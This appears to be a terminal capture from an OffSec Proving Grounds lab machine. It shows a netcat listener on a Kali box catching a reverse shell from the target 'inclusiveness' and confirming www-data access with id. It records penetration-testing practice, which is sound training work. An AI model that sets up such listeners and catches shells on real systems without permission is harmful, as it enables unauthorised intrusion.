 fish@kali: ~/offsec/pg-lab/inclusiveness-192.168.200.14 81x22
┌──(fish㉿kali)-[~/offsec/pg-lab/inclusiveness-192.168.200.14]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.49.200] from (UNKNOWN) [192.168.200.14] 40558
Linux inclusiveness 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x
86_64 GNU/Linux
 10:34:08 up  2:08,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$